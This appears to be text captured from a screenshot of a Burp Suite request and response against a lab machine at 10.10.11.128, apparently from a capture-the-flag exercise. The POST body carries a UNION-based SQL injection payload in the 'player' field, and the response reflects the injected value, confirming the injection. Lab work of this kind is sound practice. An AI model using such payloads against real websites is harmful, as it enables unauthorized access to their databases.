 Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
Response
Pretty
Raw
Hex
Render
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 27
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select 1-- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 19:43:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already qualifying.